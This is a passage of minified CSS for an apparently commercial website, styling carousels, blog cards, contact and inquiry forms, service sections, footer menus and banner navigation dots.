hidden;}.about .play-btn::after {content: '';position: absolute;left: 50%;top: 50%;transform: translateX(-40%) translateY(-50%);width: 0;height: 0;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 15px solid #fff;z-index: 100;transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);}.about .play-btn::before {content: '';position: absolute;width: 120px;height: 120px;-webkit-animation-delay: 0s;animation-delay: 0s;-webkit-animation: pulsate-btn 2s;animation: pulsate-btn 2s;-webkit-animation-direction: forwards;animation-direction: forwards;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-timing-function: steps;animation-timing-function: steps;opacity: 1;border-radius: 50%;border: 5px solid rgba(66, 139, 202, 0.7);top: -15%;left: -15%;background: rgba(198, 16, 0, 0);}.about .play-btn:hover::after {border-left: 15px solid #428bca;transform: scale(20);}.about .play-btn:hover::before {content: '';position: absolute;left: 50%;top: 50%;transform: translateX(-40%) translateY(-50%);width: 0;height: 0;border: none;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 15px solid #fff;z-index: 200;-webkit-animation: none;animation: none;border-radius: 0;}@-webkit-keyframes pulsate-btn {0% {transform: scale(0.6, 0.6);opacity: 1;}100% {transform: scale(1, 1);opacity: 0;}}@keyframes  pulsate-btn {0% {transform: scale(0.6, 0.6);opacity: 1;}100% {transform: scale(1, 1);opacity: 0;}}.about-lists {padding: 40px;}.about-lists .row {overflow: hidden;}.about-lists .content-item {padding: 40px;border-left: 1px solid #d9e8f4;border-bottom: 1px solid #d9e8f4;margin: -1px;}.about-lists .content-item span {display: block;font-size: 24px;font-weight: 400;color: #9eccf4;}.about-lists .content-item h4 {font-size: 28px;font-weight: 400;padding: 0;margin: 20px 0;}.about-lists .content-item p {color: #aaaaaa;font-size: 15px;margin: 0;padding: 0;}@media (max-width: 768px) {.about-lists .content-item {padding: 40px 0;}}h1.gernal-headd {text-align: left;font-size: 42px;font-weight: 600;padding: 0 0px;color: #000 !important;margin-top: 10px;text-transform: capitalize;padding-bottom: 0px;position: relative;}.icon-box:hover .icon img {filter: brightness(100);}.pro-view {text-align: right;margin-top: 23px;padding-left: 28px;}p.date-format img {padding-right: 9px;}p.descritopn-blogs {min-height: 62px;}.blog-bg-color:hover a.blo-tittles {opacity: 1;}.blog-bg-color:hover .blo-til h4 {transition: 0.5s;color: #2d8f90;}.email-btn {color: #fff!important;}.email-btn {color: #fff!important;font-size: 13px!important;text-align: center;height: x;font-weight: 500 !important;}.subscribe {margin-left: 0px;padding-bottom: 15px;margin: 0 auto;width: 100%;}p.green-news {color: #1fc963!important;text-align: left;line-height: \;}p.red-news {color: red!important;}.wsmenu-list>li.active > a {color: #ffffff !important;border-bottom: 1px solid #ffffff;}.white-bg {max-width: 100%;text-align: center;background-color: transparent;border-radius: 5px;height: 350px;padding: 4px 30px 34px 30px;position: relative;top: 100px;margin-bottom: 30px;}.custom-input-email {height: 40px;background-color: #fff;border: solid 1.5px #fff;color: #000;}.custom-input-email {height: 45px;background-color: #fff;border: solid 1.5px #fff;color: #000;width: 100%;border-radius: unset;float: left;border: 2px solid #ccc;}.email-btn {padding: 10px 0;font-size: 0;height: 45px !important;width: 45% !important;outline: unset;position: relative;text-align: center;border-top-right-radius: 5px;border: unset;border-bottom-right-radius: 5px;position: absolute;right: 0;border-radius: unset !important;border: 2px solid #ccc;background-color: #c90915;}.custom-input-email::placeholder {color: black !important;}.subscribe p {font-size: 14px;margin-bottom: 25px;}.f1 {background: #125eba;padding-top: 35px;margin-right: 0px;width: 24%;margin-right: 10px;}.chance-pros-mainn:hover {}.stracci-main-category-wrapper1 img {margin: 0 auto;}li.first {display: inline-block;padding: 0 30px 0px 30px;max-width: 77%;position: relative;}.stracci-main-category:hover {transform: scale(1.01);transition: 0.3s;}.stracci-main-category-wrapper1s:hover {transform: scale(1.02);}.banner-imagee {height: 331px;overflow: hidden;position: absolute;width: 250px;top: 26%;LEFT: 36%;}.banner-imagee img {max-height: 100%;position: absolute;max-width: 100%;left: 0;right: 0;margin: auto;top: 0;border: 0;}.caption2.animated.fadeInDown h2 {font-size: 42px;font-weight: 700;color: #fff;line-height: 17px;position: relative;}.object {width: 40px;-webkit-animation: shimmy 2s infinite;animation: shimmy 2s infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(20px, 50px);transform: translate(20px, 50px);}}@keyframes  shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(0, 50px);transform: translate(0, 50px);}}.section-title h5 {font-weight: 600;padding-left: 4px;font-size: 15px;}.owl-stage-outer h5 {font-weight: 500;color: #000;padding-left: 50px;margin-top: 0px;font-size: 15px;}.about .owl-nav.disabled {display: block !important;text-align: right;position: relative;top: -99px;left: -50px;}.about .owl-prev {display: inline-block;background-image: url(/images/leftt.png);width: 50px !important;height: 50px;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;background-position: center center;}.about .owl-next {display: inline-block;display: inline-block;background-image: url(/images/rightt.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;background-position: center center;}.about .owl-carousel .owl-item img {max-width: 95%;margin: 0 auto;position: relative;left: 20px;}.abt:before {position: absolute;content: "";background: #fff;height: 380px;width: 90%;top: 100px;border-radius: 15px;box-shadow: 0 0 10px #a29898;background-size: 100% 100% !important;z-index: -999;background-repeat: no-repeat;left: 10px;}.abt {position: relative;width: 100% !important;overflow: hidden;height: 500px;}.logo-img {position: relative;border: 1px solid #ccc;margin: 10px 10px;border-radius: 10px;padding: 0px 20px;transition: 0.3s;}.logo-img:hover {box-shadow: 0 0 10px #ccc;transition: 0.3s;}section.logoo {margin-top: 40px;}.logoo .owl-nav.disabled {display: block !important;position: absolute;top: 20px;width: 100%;}.logoo .owl-prev {display: inline-block;display: inline-block;background-image: url(/images/lefttt.png);width: 40px !important;height: 40px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;position: relative;left: -35px;top: -6px;}logoo .owl-next {display: inline-block !important;}.logoo .owl-next {float: right;display: inline-block;background-image: url(/images/righttt.png);width: 40px !important;height: 40px;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;position: relative;left: 40px;top: 12px;}.contactmainn {background: #eef8f9;padding-top: 20px;padding-bottom: 40px;max-width: 4000px;margin: 0 auto;position: relative;top: 0px;}.filter-box {border-left: 2px solid #ccc;}.cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {padding: 0;width: 28%;}.cat-feat .col-md-6.col-sm-6.col-xs-12.col-lg-6 {padding: 0;margin: 0;width: unset;}.cat-feat .row {}.main-inner-serv.main {height: po;resize: 10;position: relative;top: -15px;}.main-serv-inner-imgg {}.main-inner-serv.main img {height: 450px;}.row.left {padding-left: 17px;}.main-inner-serv.main h4 {margin-left: 20px;margin-top: -1px;}.fea-blogs h4 {font-weight: 500;font-size: 20px;margin-top: 10px;margin-bottom: 0px;padding-right: 20px;transition: 0.3s;color: #ffff;}.yinte-main-blogs-anchor a {background-color: #0d4a92;padding: 8px 24px 8px 24px;color: #ffffff;font-size: 16px;transition: 0.3s;border-radius: 30px;font-weight: 500;}.main-blogs-2 {height: 260px;background: #fff;padding-top: 40px;padding-left: 40px;border-top-left-radius: 15px;}.fea-blogs {height: 400px;transition: 0.3s;position: relative;}.main-blogs-1 {}.yinte-main-blogs.\30 {height: 260px;}.yinte-main-blogs.\30 .yinte-main-blogs-1 {width: 50%;float: left;position: relative;}.yinte-main-blogs-2 {width: 100%;background: #f4f4f4;padding-left: 20px;padding-top: 20px;margin-bottom: 20px;height: 240px;}.yinte-main-blogs-2 h4 {color: #000;font-size: 18px;font-weight: 600;padding-right: 20px;transition: 0.3s;}.yinte-main-blogs.\31 .yinte-main-blogs-1 {width: 50%;float: right;border-bottom-right-radius: 15px;}.blogs-section .col-md-6 {}.my_cat.cat_level_1.p_active {position: relative;background: #2d8f90;}.my_cat.cat_level_1.p_active:before {content: "";background-color: #2d8f90;width: 3px;height: 100%;position: absolute;left: -7px;top: 0px;}.main-blogs-1 {position: relative;border-bottom-left-radius: 15px !important;}.main-blogs-1:before {position: absolute;content: "";background: url(/images/before.png);height: 100%;width: 100%;background-repeat: no-repeat;left: 50px;top: -19px;}.yinte-main-blogs-1 {position: relative;}.yinte-main-blogs-1:before {position: absolute;content: "";background: url(/images/before.png);height: 40px;width: 40px;background-repeat: no-repeat;left: -17px;top: 31px;display: none;}.yinte-main-blogs.\30 {}body .yinte-main-blogs.\30:before {}.yinte-main-blogs.\30 .yinte-main-blogs-1:before {left: 57px !important;}.TOP {MARGIN-TOP: 30PX;}.contactus h2.gernal-headd {color: #fff !important;font-size: 32px;margin-bottom: 0px;padding-top: 30px;padding-bottom: 30px;}input#inquiry_form_name {}section.contactus .form-control {border-bottom: 1px solid #ccc;}body .contactus input::placeholder {color: #4e4b4b !important;}.contactus textarea.form-control::placeholder {color: #000000c4;}.contactus .form-control:focus {box-shadow: none;}.row.onee {padding-top: 50px;border-bottom: 1px solid #cccccc94;padding-bottom: 20px;}h4.sign-up {color: #fff;margin: 0;margin-top: 8px;text-align: center;}footer a.logo {padding-top: 10px;}ul.footer-menus-list li:before {position: absolute;content: ">";left: 0px;font-size: 16px;color: #ffffffc2;display: none;}ul.footer-menus-list li {position: relative;padding-left: 14px;}ul.services-ull {padding-top: 5px;}ul.services-ull li {position: relative;padding-left: 0px;}.ab-ft.ab-ft-leftt li:before {position: absolute;content: ">";left: 0px;font-size: 16px;color: #ffffffc2;top: -3px;display: none;}li.contt img {display: inline;float: left;padding-right: 10px;}li.contt {width: 46%;float: left;margin-right: 10px;}li.contt.l {padding-left: 30px;}.chance-pro-2ssss {float: right;position: relative;width: 50%;margin-bottom: 50px;padding-left: 10px;display: flex;}.chance-innerr-wrapper-productsss {float: right;}.chance-inner-wrapperr-viewsssss {float: right;}.chance-pro-2ssss a {font-size: 14px;color: #3b3333;font-weight: 600;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;padding: 33px 0 0px 0;}.product-contact {position: relative;}.product-contact .form-group {width: 100%;border: unset;background-color: transparent;}.product-contact .form-control {background-color: transparent;resize: none;height: 35px;border-bottom: 1px solid #ccc;}h2.title {position: relative;padding-left: 0px;margin-top: 30px;font-size: 20px;font-weight: 700;color: #2d8f90;text-transform: uppercase;font-family: 'Roboto', sans-serif;}h2.title:before {position: absolute;content: "";background-color: #2d8f90;width: 20%;height: 2px;bottom: -8px;}.product-contact .form-control:focus {outline: none;box-shadow: unset;}.product-contact .cap_img {margin-top: 0px;margin-bottom: 20px;}.product-contact .btn-primary {background-color: #2d8f90;border: unset;transition: initial;display: block;}h4.Popular {padding: 30px 0px 10px 0px;font-size: 18px;text-transform: uppercase;font-weight: 700;color: #2d8f90;font-family: 'Roboto', sans-serif;}.chance-mainn-1ssss {width: 50%;float: left;margin-bottom: 20px;border: 1px solid #ccc;height: 120px;position: relative;}.chance-pros-mainnssss {position: relative;}button.header-search-btn-1 {font-size: 0;border: unset;}.header-search-btn-1 {font-size: 0;background-color: #2d8f90 !important;color: transparent;border: unset;height: 40px;position: relative;top: -5px;width: 40px;left: -43px;border-left: 1px solid #ccc !important;}.header-search-btn-1 i.fa.fa-search {font-size: 17px;color: #fafafa;background-color: transparent!important;position: absolute;/ right: 6px;/ bottom: 5px;left: 10px;top: 13px;}.ext-padd input[type="text"]:focus {outline: none;}body .ext-padd {position: relative;display:block;}ul.cus-social p {float: right;display: inline-block;color: #fff;font-weight: 500;margin-top: 10px;font-size: 15px;padding-left: 3px;}ul.cus-social li {display: inline-block;}p.ll {position: relative;}li.contt p {padding-right: 10px;}.my_cat.cat_level_1:hover a:before {content: "";background-color: #2d8f90;width: 3px;height: 100%;position: absolute;left: -7px;top: 0px;opacity: 1;}.chance-pros-mainn:hover .chance-innerr-wrapper-product a {transition: 0.3s;}.tag {text-transform: uppercase;font-weight: 600;font-size: 14px !important;margin-top: 0 !important;}.my_cat.cat_level_1.p_active a {color: #fff !important;}body .navbar-collapse {padding-left: 5px;padding-right: 5px;}h3.cat-h3 {color: #2d8f90;text-transform: uppercase;margin-bottom: 12px;font-family: 'Roboto', sans-serif !important;font-size: 21px;}.product-contact .col-md-12 {padding: 0;}.col-md-6.col-sm-12.col-xs-12.my-quote {padding-left: 50px;}.container.prod_main {padding-top: 30px;}.prod_desc {margin-top: 50px;}h4.Product-Description.Product-Description-main {font-weight: 700;font-size: 24px;text-transform: uppercase;font-family: 'Roboto', sans-serif;margin-bottom: 30px;}.chance-mainn-1ssss img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: auto;max-width: 100%;max-height: 100%;}.form-control {resize: none !important;}img.arr {height: 20px;width: 30px;padding-left: 10px;}@media  only screen and (min-width: 800px) and (max-width: 1200px) {body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {width: 27%;}}.fea-blogs:hover .main-blogs-2 {background: #0d4a92;transition: 0.3s;}.fea-blogs:hover.fea-blogs h4 {color: #fff;transition: 0.3s;}.fea-blogs:hover p.date-format {color: #fff;transition: 0.3s;}.fea-blogs:hover .yinte-main-blogs-anchor a {background: #fff !important;color: #0d4a92;transition: 0.3s;}.fea-blogs:hover p.date-format:before {background: #fff;transition: 0.3s;}.yinte-main-blogs:hover .yinte-main-blogs-2 {}.yinte-main-blogs:hover p.date-format {color: #fff;transition: 0.3s;}.yinte-main-blogs:hover .yinte-main-blogs-2 h4 {}.yinte-main-blogs:hover .yinte-main-blogs-2 {border-radius: unset;}.yinte-main-blogs:hover .yinte-main-blogs-anchor a {background: #fff;color: #0d4a92;transition: 0.3s;}.yinte-main-blogs:hover p.date-format:before {background: #fff;transition: 0.3s;}input:focus, .cont textarea:focus {box-shadow: unset;border-bottom: solid 1px #2d8f90!important;opacity: 0.8;box-shadow: unset !important;}textarea:focus, .cont textarea:focus {box-shadow: unset !important;border-bottom: solid 1px #2d8f90!important;opacity: 0.8;}.subscribe img {margin-top: -4px;}.chance-pros-mainnssss {position: relative;height: 140px;}body .search-btn input:focus, .cont textarea:focus {box-shadow: unset;opacity: 0.8;border-bottom: unset !important;}body .main-pic {border: 1px solid #ccc;margin-bottom: 10px;}body ul.view-pro-img li.img_active {border: 1px solid #2d8f90;height: 63px;}.contactmain .col-md-6.col-sm-12.col-xs-6 {padding: 0;}.product-contact .col-md-6.col-sm-12.col-xs-6 {padding: 0;}.p-b {border-left: 2px solid #2d8f90;}.most-img {border: 1px solid #ccc;position: relative;height: 457px;}.most-img img {position: absolute;right: 0;left: 0;top: 0;bottom: 0;margin: auto;max-height: 100%;max-width: 100%;}.fea-blogs:hover .main-blogs-1:before {display: none;transition: 3s;}.yinte-main-blogs:hover .main-blogs-1:before {display: none;}.yinte-main-blogs:hover .yinte-main-blogs-1:before {display: none;transition: 0.3s;}.logoo .owl-dot {display: none;}.about .pro-view {text-align: left;}.no-paddis {padding: 0;}.none{display:none;}.nonee {display: none;}body .pd-thumbs ul li {text-align: left;margin-top: 10px;padding-left: 0px;width: 100%;display: block;}.main-pic {height: 350px;text-align: center;padding: 0 !important;margin: 0 auto;float: none;position: relative;}.head-info {position: relative;display: inline-flex;}ul.icons {display: inline-block;}li.first.s img {float: left;position: relative;bottom: -7px;margin: 0 -38px;display: inline-block;}li.first.t img {display: inline-block;position: relative;bottom: -30px;margin: 0 -24px;}li.first.t {border-radius: unset !important;}li.first.s {border-right: 2px solid #0a549fa6;position: relative;top: -10px;}section.top-top {background-color: #015758;padding: 5px 0 5px 0;max-width: 4000px;margin: 0 auto;}li.first.t h5 {color: #676363;font-size: 14px;font-weight: 400;}li.first.s h5 {color: #676363;font-size: 14px;font-weight: 400;}.section-title {position: relative;margin-top: 90px;padding: 0 0 0 5px;}.services-main {position: relative;min-height: 180px;padding: 50px 10px 0px 20px;border: solid 1px #ccc;border-radius: 5px;transition: .3s ease;margin-bottom: 50px;}.services-main-1 img {position: absolute;left: 30px;top: -50px;}.services-main:hover {transition: .3s ease;box-shadow: 0 0 10px #ccc;}.services-main-2 h4 {color: #2f2f2f;font-size: 18px;font-weight: 600;}.services-main-2 p {font-size: 14px;color: #858282;font-weight: 500 !important;}section.oil-services {padding: 60px 0 80px 0;}section.oil-services h2.pro-h2 {color: #000000 !important;text-transform: capitalize!important;font-weight: 600;font-size: 42px!important;text-align: left;margin-top: 0;padding-bottom: 0px;padding-left: 0px;padding-bottom: 70px;}.services-main:before {position: absolute;bottom: 0;width: 100%;height: 5px;background-color: #0d4a92;content: "";margin: 0 auto;left: 0;right: 0;opacity: 0;}.services-main:hover.services-main:before {opacity: 1;}.keqilblogs {position: absolute;top: 60%;padding: 0px 20px 0 30px;}body .keqilblogs-1 {height: 500px;background-repeat: no-repeat !important;}p.date-formatssss {text-align: left;font-size: 14px;color: #eb5e62;font-weight: 500;display: inline-flex;}p.descritopn-blogs {font-size: 14px;color: #9a9a9a;font-weight: 400;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;display: none;}section.contactus {padding: 150px 0 50px 0;}.divi-cont-2 input {border: unset;background-color: transparent;color: #000;transition: .3s ease;border: 1px solid #fff;}.divi-cont-2 #inquiry_form_btn {border: 1px solid #fff;padding: 10px 30px;background-color: #ffffff;color: #0d4a92;text-transform: capitalize;border-radius: 20px;margin-top: 15px;text-align: left;float: left;}.divi-cont-2 textarea {border: unset;background-color: transparent;color: #000;transition: .3s ease;resize: unset;height: 180px;border: 1px solid #ccc;}.divi-cont-2 .col-md-12 {padding: 0 1px;}.divi-cont-2 .col-md-4.col-sm-6.col-xs-6 {padding: 0px;}.cap_img {margin: 0 0px;}.cap_code {margin-top: 0px;}.bck {padding-top: 30px;width: 40%;margin: 0px 10px 10px 10px;position: relative;top: -30px;max-height: 510px;box-shadow: 0 0 10px #ccc;background-color: #fff;min-height: 640px;border-radius: 10px;position: relative;left: 50px;padding: 0 40px 0px 40px;}.cont-conts {padding-bottom: 30px;border-bottom: 1px solid #0d4a92;border-bottom-style: dotted;padding-top: 30px;}p.f {color: #9a9a9a !important;font-size: 16px;position: relative;top: 0px;left: 36px;}.bck h3 {color: #0d4a92 !important;font-size: 18px !important;padding: 0 0 10px 10px;}.cont-contss i {font-size: 22px;color: #0d4a92;padding-left: 4px;margin-bottom: 10px;text-align: left;margin-top: 20px;position: relative;left: 8px;}.cont-cont i {font-size: 22px;color: #0d4a92;padding-left: 4px;margin-bottom: 10px;text-align: left;margin-top: 20px;position: relative;left: -141px;}.cont-conts i {font-size: 22px;color: #0d4a92;padding-left: 4px;margin-bottom: 20px;text-align: left;}.divi-cont-2 .form-group input::placeholder {color: #fff !important;}.divi-cont-2 textarea::placeholder{color: #fff !important;}.divi-cont-2 input#captcha::placeholder {color: #fff !important;}.footer-menus h4 {color: #ffffff;font-size: 20px;font-weight: 600;text-transform: capitalize;padding-left: 0px;display: inline-block;padding: 0 0 0px 10px;}.cont-conts img {position: relative;top: 25px;left: -8px;}.pro-views {padding-left: 30px;margin-top: 30px;}.pro-views a {padding: 13px 30px 13px 30px;color: #fff;font-size: 14px;text-decoration: none;font-weight: 500;background: rgb(204,56,60);background: linear-gradient(90deg, rgba(204,56,60,1) 15%, rgba(204,56,60,0.6558998599439776) 100%);}.factory-images {position: relative;transition: .3s ease;border-radius: 20px;}.factory-images:hover.factory-images a:before {opacity: 0.7;}.factory-images a::before {content: "";background: url(/images/factory-before.png);height: 100%;left: 0;right: 0;position: absolute;opacity: 0.6;opacity: 0;z-index: 999;transition: .3s ease;max-width: 100%;margin: 0 auto;background-repeat: no-repeat;border-radius: 10px;background-size: 100% 100%;}section.comapnay-images {padding: 50px 0 100px 0;position: relative;max-width: 4000px;margin: 0 auto;}.factory-images img {border-radius: 10px;}.images {margin-top: 30px;}.chance-inner-wrapperr-view img {display: inline;margin: 0 5px;}.backi {border-radius: 20px;padding-bottom: 50px;padding-top: 30px;height: 600px;position: relative;top: -80px;padding: 0 30px 0 30px;background: url(/images/back-cont.png);background-size: 100% 100%;background-repeat: no-repeat;}.first-ss h5 {color: #fff;padding: 0 15px 0 15px;position: relative;top: -6px;}.second {padding: 0 10px 0 10px;}.second-ss h5 {color: #fff;position: relative;top: -6px;}.first-ss {position: relative;}.first-ss::before {position: absolute;content: "";width: 2px;height: 22px;background-color: #fff;right: 0;}input[type="search"]::placeholder {font-weight: 500 !important;color: #ccc !important;}p.product-para {text-align: center;font-size: 16px;color: #9a9a9a;padding: 0 0 30px 0;}.chance-pros-mainn:hover .chance-inner-wrapperr-view a {background: rgb(204,56,60);background: linear-gradient(90deg, rgba(204,56,60,1) 15%, rgba(204,56,60,0.6558998599439776) 100%);color:#fff;transition: .3s ease;}.product-button {text-align: right;margin: 50px 0 0px 0;}.product-button a {padding: 15px 30px 15px 30px;background: rgb(45 143 144);color:#fff;font-size:16px;font-weight:500;box-shadow: 3px 2px 1px 1px #2d8f907d;}h2.headserv {font-size: 42px;font-weight: 600;color: #fff;padding-top: 20px;}.servicewrapper p {color: #fff;font-size: 14px;max-width: 60%;}.servicewrapper img {margin: 0px -20px;}.main-inner-serv {max-width: 50%;float: left;margin-bottom: 30px;padding: 30px 0 0 50px;height: 160px;}.main-serv-inner-2 h4 {font-size: 25px;color: #2d8f90;padding-top: 0px;font-weight: 700;width: 80%;float: left;height: 50px;position: relative;}.main-serv-inner-2 p {font-size: 16px;color: #000;text-transform: capitalize;font-weight: 400;float: unset !important;}section.serv {background: url(/images/beautiful.jpg);padding: 100px 0 100px 0;max-width: 4000px;margin: 0 auto;background-repeat: no-repeat;background-size: cover;}p.descritopnss-blogs {color: #fff;font-size: 14px;font-weight: 500;padding: 20px 0 20px 0;display: -webkit-box;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;max-height: 100px;min-height: 100px;}.view-bbtn {position: relative;}.view-bbtn a {color: #fff;font-size: 16px;font-weight: 500;}p.date-formatssss img {margin: 0 5px;}.view-bbtnn a {color: #f4696e;font-size: 14px;font-weight: 500;}.center-banner {width: 100%;max-width: 4000px;margin: 0 auto;}.center-banner img {margin: 0 auto;}section.conat {padding: 50px 0 50px 0px;max-width: 4000px;margin: 0 auto;}section.banner-banner {padding: 30px 0 30px 0;}.ppc {text-align: center;}.ppc img {border: 1px solid #ccc;margin: 0 auto;border-radius: 100px;padding: 10px 10px 10px 10px;border-style: dotted;}.address {padding: 40px 0 40px 0;color: #fff;}.address h5 {font-size: 24px;font-weight: 600;color: #fff;}.ffc {border-right: 2px solid #cccccca6;height: 200px;}p.news-news {padding: 0px 0 30px 0;font-size: 16px;font-weight: 400;}.main-product {position: relative;}ul.product-submenu.product-change-ul {text-align: center;}.upper-upper {position: relative;top: 6px;}.chance-pros-mainn:before {}.chance-pros-mainn:hover.chance-pros-mainn:before {}.chance-pros-mainn:hover .chance-inner-wrapperr-view a {opacity: 1;transition: .3s ease;}section.videos {position: relative;background-size: 100% 100%;max-width: 4000px;margin: 0 auto;padding: 40px 0 60px 0;}.set-post {text-align: center;padding: 0px 0 20px 0;position: relative;top: 40px;}h2.video-head {padding: 0px 0 0 0;color: #fff;font-weight: 600;text-transform: capitalize;font-size: 55px;}h5.post-heads {font-size: 35px;color: #fff;text-transform: capitalize;font-weight: 500;}.center-video {}.center-video a{z-index: -999;}.center-video img {opacity: 1;}.tab {overflow: hidden;position: relative;}.tab button {background-color: inherit;float: left;border: none;outline: none;cursor: pointer;padding: 10px 20px 10px 20px;transition: 0.3s ease;margin: 0 5px;color: #000;font-weight: 600;font-size: 14px;position: relative;}.tab button.active {background-color: #c90916;color: #fff;font-size: 16px;text-align: center;padding: 10px 30px 10px 30px;}.tabcontent {padding: 6px 12px;border-top: none;display: none;}.tab-tab {margin-top: 30px;}.tab button:before {position: absolute;content: "";height: 5px;background-color: #c90916;top: 0;width: 73%;}.tabcontent p {font-size: 16px;color: #000;font-weight: 500;text-transform: capitalize;padding: 10px 0 0 0;}.about-image {position: relative;margin-top: 0;right: -140px;}.services-services {float: left;width: 50%;padding: 20px 5px 20px 5px;transition: .3s ease;height: 278px;position: relative;z-index: 9999;}section.servicesss {padding: 0px 0 0px 0;background: url(/images/beautiful.jpg);}.ser-lower {padding: 0;position: relative;}.services-services p {padding: 0 15px 0 15px;font-size: 16px;font-weight: 500;}h2.serving {padding: 0 15px 0 15px;font-weight: 600;font-size: 32px;}.servi-btn {padding: 10px 10px 10px 15px;}.servi-btn a {font-size: 16px;color: #c90916;font-weight: 500;text-transform: capitalize;}.ser-serrr {}h2.ser-head {text-align: left;margin-top: 50%;color: #fff;font-size: 42px;font-weight: 600;padding: 0 0 0 30px;}.services-services:hover {box-shadow: 0 0 10px #cccccc;transition: .3s ease;}.services-sssdddd {border: 1px solid #ccc;padding: 20px 20px 21px 20px;}h2.services-ser {padding: 10px 15px 10px 0px;font-size: 30px;font-weight: 600;margin-top: 20px !important;}h2.services-ser {position: relative;top: 8px;z-index: 999;}.services-sssdddd a {margin-left: -15px;}.blo-til:before {position: absolute;content: "";width: 100%;left: 0;right: 0;margin: 0 auto;height: 5px;background-color: #2d8f90;bottom: 0;opacity: 0;}.blog-bg-color:hover .blo-til:before {opacity: 1;}p.date-format img {display: inline;}.backend {background: url(/images/becccccckk.jpg);padding: 100px 0 100px 0;background-repeat: no-repeat;background-size: cover;}.address h3 {color: #fff;font-size: 16px;padding: 10px 0 0px 0;font-weight: 400;max-width: 75%;margin: 0 auto;}.services-sssdddd p {font-size: 16px;font-weight: 500;color: #000;}body .bannermain .owl-carousel1 .owl-dots .owl-dot {width: 20px;height: 20px;}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {position: relative;border-radius: 0;background: unset !important;}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {position: relative;width: 20px;height: 20px;border: unset !important;border-color: unset !important;margin: 0 -8px;}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {content: "02";opacity: 1 !important;color: #ffffff !important;font-size: 16px !important;margin-left: 0;font-weight: 600;}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {position: relative;width: 20px;height: 20px;background: unset;border-radius: 0;color: #ffffff !important;}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {content: "01";opacity: 1 !important;color: #ffffff !important;font-size: 16px !important;font-weight: 600;}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {position: relative;width: 20px;height: 20px;background: unset;border-radius: 0;}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {content: "03";opacity: 1 !important;color: #ffffff !important;font-size: 16px !important;font-weight: 600;}body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {color: #2d8f90 !important;font-size: 18px !important;padding-bottom: 8px;padding: 0 0px 0px 0px;font-weight: 700;border-bottom: 2px solid #2d8f90;}.tag-line {position: absolute;bottom: 0;background-color: #c90916;width: 100%;padding: 15px 20px 15px 20px;color: #fff;font-size: 18px;text-transform: capitalize;font-weight: 500;}@media  screen and ( device-width: 1024px ) {body .about-image {right: 0;}body section.logo-sec {background-image: unset !important;background-color: #c90916;}body .search-btn input {padding: 0 0 0 0;text-align: left;}body .wsmenu-list>li.active > a {color: #fff !important;}.backend {padding: 0px 15px 0px 15px;}}.set-post-main {text-align: center;}.set-post-main h2 {color: #2d8f90;font-size: 32px;text-transform: uppercase;font-weight: 700;}.set-post-main p {color: #000;padding-left: 100px;padding-right: 100px;font-size: 14px;}.chance-innerr-wrapper-product {width: 70%;float: left;}.chance-inner-wrapperr-vieww {width: 20%;float: left;-webkit-mask-composite: revert;position: relative;top: 8px;}img.img-responsive.logo-2 {margin: 0 auto;}.footer-menus {}.firs {display: inline-block;float: left;padding-right: 10px;}.secon {display: inline-block;float: left;padding-right: 10px;}.head h5 {}.first- h5 {color: #fff;}.second- h5 {color: #fff;}.head {padding-left: 14px;}.footer-menus {}.first- {}.firsm {margin-bottom: 22px;}section.o-products.form-sec .form-control {background: transparent;border: 1px solid #ffeaea;color: #fff;}.o-products input::placeholder {color: #fff;}.o-products .form-control {height: 50px !important;}.o-products textarea#inquiry_form_message::placeholder {color: #fff !important;}.col-md-2.col-sm-4.col-xs-6.cap_img.cca {height: 50px;position: relative;overflow: hidden;}.col-md-2.col-sm-4.col-xs-6.cap_img.cca img {padding-top: 5px;}.main-serv-inner-img {width: 20%;float: left;}h4.oem {position: relative;top: -10px;left: 10px;}.col-md-2.col-sm-4.col-xs-6.cap {margin-top: 3px;}body section.blogs-view-wrapper h4 {color: #2d8f90 !important;}body section.blogs-view-wrapper h2 {color: #2d8f90 !important;}body h2.info-info {color: #2d8f90;}body h2.contact-head {color: #2d8f90;}body .prod_main .btn-primary {background: #2d8f90;}.main-pic img {max-width: 100%;vertical-align: middle;max-height: 100% !important;}.prod_desc td {padding: 10px;}.footer-icons {position: relative;display: inline-block;}ul.head-icon li {display: inline-block;}ul.head-icon li a {display: inline-block;}ul.head-icon-1 {float: right;margin-top: 5px;}ul.head-icon-1 li a {padding-left: 7px;}.p-b .main-blogs {background: unset !important;}.row.width {width: 80%;margin: 0 auto;}body .contactmain {padding: 0 0 0px 0 !important;}body .pad0 {padding: 0 15px !important;}body .seo-content p {font-size: 14px;font-weight: 400 !important;color:#2b282f;}body .seo-content strong {color:#2b282f;}body .seo-content h1 {font-size: 38px;color:#000;font-weight: 400 !important;}body .seo-content h1 strong {font-size: 38px;color:#000;}body .seo-content h2 {font-size: 38px;color:#000;font-weight: 400 !important;}body .seo-content h2 strong {font-size: 38px;color:#000;}body .seo-content h3 {font-size: 